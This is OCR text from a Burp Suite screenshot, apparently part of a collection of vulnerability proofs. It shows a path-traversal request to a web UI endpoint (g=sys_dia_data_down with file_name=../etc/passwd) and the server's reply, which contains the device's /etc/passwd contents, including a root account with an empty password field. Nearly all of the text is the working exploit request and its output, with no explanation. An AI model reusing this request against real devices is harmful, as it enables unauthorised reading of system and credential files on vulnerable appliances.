 Burp 项目 测试器 重发器 窗口 帮助
Extender Project options User options reCAPTCHA ShiroScan Passive Scan Client captcha-killer SSRF-King AES Killer HaE Authz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
发送 取消 < > 目标: 0
请求
Pretty 原始 \n Actions
1 GET /webui/?g=sys_dia_data_down&file_name=../etc/passwd HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 Edg/91.0.864.54
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0.5
8 Cookie: USGSESSID=11ee75e2361a143ca48b35716bbb8f1f
9 Connection: close
10
11
Search... 没有匹配
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND
CNT"
4 Pragma: public
5 Cache-Control: private
6 Content-type: text/plain
7 Accept-Ranges: bytes
8 Content-Length: 106
9 Content-Disposition: attachment; filename=../etc/passwd
10 Connection: close
11 Date: Fri, 25 Jun 2021 02:30:09 GMT
12 Server: lighttpd/1.4.39
root::0:0:root:/:/bin/sh
nobody:x:0:0:nobody:/nonexistent:/bin/false
sshd::103:103::/var/run/sshd:/bin/sh
Search... 没有匹配
INSPECTOR
Query Parameters (2)
Body Parameters (0)
Request Cookies (1)
Request Headers (8)
Response Headers (11)
完成 488字节 | 819毫秒